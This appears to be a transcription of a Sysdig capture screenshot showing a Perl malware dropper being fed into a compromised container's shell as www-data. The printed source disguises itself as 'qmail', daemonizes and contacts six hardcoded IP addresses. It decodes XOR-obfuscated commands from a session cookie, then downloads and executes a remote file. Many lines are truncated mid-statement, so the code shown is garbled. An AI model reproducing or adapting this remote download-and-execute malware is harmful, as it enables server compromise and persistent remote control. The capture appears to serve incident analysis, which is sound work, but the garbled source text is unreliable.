 Files
File Bytes In
I/O streams
f2fdea26303a:/dev/pts/0
Sysdig Filter
(fd.type=file or fd.type=directory and fd.name!='') and fd.containername="f2fdea26303a:/dev/pts/0"
View As
Dotted ASCII
Printable ASCII
Hex ASCII
Read 1B from 0(<f>/dev/pts/0) (
hardcore_mendeleev , bash )
Write 1B to 2(<f>/dev/pts/0) (
hardcore_mendeleev , bash )
Write 25B to 2(<f>/dev/pts/0) (
hardcore_mendeleev , bash )
www-data@f2fdea26303a:/$
Read 5735B from 0(<f>/dev/pts/0) (
hardcore_mendeleev , perl )
use strict; use POSIX; use IO::Socket; use IO::Select; $0 = "qmail"; $| = 1; my $ewblock = 11; my $eiprogr = 150; if ($^O eq "linux") { $ewblock = 11; $eiprogr = 115; }
if ($^O eq "freebsd") { $ewblock = 35; $eiprogr = 36; } &main(); sub main { exit 0 unless defined (my $pid = fork); exit 0 if $pid; POSIX::setsid();
$SIG{$_} = "IGNORE" for (qw (HUP INT ILL FPE QUIT ABRT USR1 SEGV USR2 PIPE ALRM TERM CHLD)); umask 0; chdir "/"; open (STDIN, "</dev/null"); open (STDOUT, ">/dev/null"); open (STDERR, ">&STDOUT");
my $url = ["31.220.18.115","5.101.142.81","5.2.86.225","5.135.42.98","50.7.133.245","5.9.157.230"]; my $tst = ["a".."z", "A".."Z"]; $tst = join ("", @$tst[map {rand @$tst}(1..(6 + int rand 5))]); my
my ($header, $content); my ($link, $file, $id, $command, $timeout) = ("en.wikipedia.org", "index.html", 1, 96, 10);
foreach my $rs (@$url) { $header = "$dir/" . time; $content = $header . "1"; unlink $header if -f $header; unlink $content if -f $content; &http($rs, $timeout, $header, $content, 0);
if (open (F, "<", $header)) { flock F, 1; my ($test, $task) = (0, ""); while (<F>) { s/^\s*([^\s]?.*)$/$1/; s/^(.*[^\s])\s*$/$1/; next unless length $_;
$test ++ if $_ eq "HTTP/1.0 200 OK" || $_ eq "Connection: close"; $task = $1 if /^Set-Cookie: PHPSESSID=([^;]+)/; } close F;
($link, $file, $id, $command, $timeout) = &decd($task) if $test == 2 && length $task; } unlink $header if -f $header; unlink $content if -f $content; }
exit 0 if !defined $command || $command !~ /^16$/; $header = "$dir/" . time; $content = "$dir/$file"; unlink $header if -f $header; unlink $content if -f $content;
&http($link, $timeout, $header, $content, 1); my ($resp, $size) = ("000", 0); if (open (F, "<", $header)) { flock F, 1; while (<F>) { s/^\s*([^\s]?.*)$/$1/; s/^(.*[^\s])\s*$/$1/; next unless length
$resp = $1 if /^HTTP\S+\s+(\d\d\d)/; } close F; } $size = (stat $content)[7] if -f $content; $size = 0 if !defined $size || $size !~ /^\d+$/; if ($size > 0) { chmod 0755, $content; system "$content
unlink $header if -f $header; unlink $content if -f $content; foreach my $rs (@$url) { $header = "/dev/null"; $content = $header; &http($rs, 10, $header, $content, 0, "$id.$resp.$size"); } exit 0; }
sub xorl { my ($line, $code, $xor, $lim) = (shift, "", 1, 16); foreach my $chr (split (//, $line)) { if ($xor == $lim) { $lim = 0 if $lim == 256; $lim += 16; $xor = 1; }
$code .= pack ("C", unpack ("C", $chr) ^ $xor); $xor ++; } return $code; } sub decd { my $data = pack ("H*", shift); @_ = unpack ("C5", substr ($data, 0, 5, ""));
return (&xorl(substr ($data, 0, shift, "")), &xorl(substr ($data, 0, shift, "")), @_); } sub http { my ($url, $timeout, $header, $content, $mode, $gecko) = @_;
$gecko = "20100101" if !defined $gecko || !length $gecko; my ($host, $port, $path) = $url =~ /^([^\/:]+):*(\d*)?(\/?[^\#]*)/; return unless $host; my $addr;
if ($host =~ /^(\d{1,3})\.(\d{1,3})\.(\d{1,3})\.(\d{1,3})$/ && $1 < 256 && $2 < 256 && $3 < 256 && $4 < 256) { $addr = pack ("C4", $1, $2, $3, $4); } else { $addr = gethostbyname $host; }
return unless $addr; $port ||= 80; $path ||= "/"; $addr = sockaddr_in($port, $addr); my $readers = IO::Select->new() or return; my $writers = IO::Select->new() or return; my $buffer = join ("\x0D\x0
"GET $path HTTP/1.1", "Host: $host", "User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:7.0.1) Gecko/$gecko Firefox/7.0.1", "Accept: text/html,application/xhtml+xml,application/xml;q=0.8,*/*;q=0.9",
"Accept-Language: en-us,en;q=0.5", "Accept-Encoding: gzip, deflate", "Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7", "Connection: close", "\x0D\x0A"); if ($mode) { $buffer = join ("\x0D\x0A",
"GET $path HTTP/1.0", "Host: $host", "User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)", "Accept: text/html,*/*", "Connection: close", "\x0D\x0A"); }
my $socket = IO::Socket::INET->new(Proto => "tcp", Type => SOCK_STREAM); return unless $socket; $socket->blocking(0); unless ($socket->connect($addr)) { if ($! != $eiprogr && $! != $ewblock) { close
return; } } $writers->add($socket); $timeout += time; my $step = 0; while (1) { IO::Select->select(undef, undef, undef, 0.02); my $writable = (IO::Select->select(undef, $writers, undef, 0))[1];
foreach my $handle (@$writable) { if ($step == 0) { $step = 1 if $handle->connected; } if ($step == 1) { my $result = syswrite ($handle, $buffer); if (defined $result && $result > 0) {
substr ($buffer, 0, $result) = ""; if (!length $buffer) { $readers->add($handle); $writers->remove($handle); $step = 2; } } elsif ($! == $ewblock) { next; } else { $timeout = 0; } } }
my $readable = (IO::Select->select($readers, undef, undef, 0))[0]; foreach my $handle (@$readable) { next if $step < 2; my $result; if ($step == 2) {
$result = sysread ($handle, $buffer, 8192, length $buffer); } else { $result = sysread ($handle, $buffer, 8192); } if (16384 < length $buffer) { $timeout = 0; } elsif (defined $result) {
if ($result > 0) { if ($step == 2) { my $offset = index ($buffer, "\x0D\x0A\x0D\x0A"); next if $offset < 0; if (open (F, ">>", $header)) { flock F, 2; binmode F; print F substr ($buffer, 0, $offset)
close F; } substr ($buffer, 0, $offset + 4) = ""; $step = 3; } if ($step == 3) { if (length $buffer) { if (open (F, ">>", $content)) { flock F, 2; binmode F; print F $buffer; close F; } $buffer = ""